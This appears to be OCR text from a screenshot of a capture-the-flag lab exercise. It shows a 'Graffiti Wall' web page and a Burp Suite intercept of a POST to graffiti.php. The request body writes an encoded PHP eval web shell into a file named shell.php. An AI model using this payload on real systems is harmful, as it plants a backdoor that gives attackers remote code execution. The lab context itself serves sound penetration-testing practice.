 192.168.186.165/graffiti.php
渗透靶场 CTF靶场 信息收集
移动设备
Graffiti Wall
Mouse here - welcome to the Nebby!
Make sure not to tell Morpheus about this graffiti wall.
It's just here to let us blow off some steam.
111
123
123213123
123
123
2222
12312
Enter message:
Message
123124123123312
Post
Burp Project Intruder View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.186.165:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.186.165
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.186.165
10 Connection: close
11 Referer: http://192.168.186.165/graffiti.php
12 Upgrade-Insecure-Requests: 1
13
14 message=%3c%3fphp+%40eval(%24_POST%5b%27123%27%5d)%3b%3f%3e&file=shell.php
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Inspector
Notes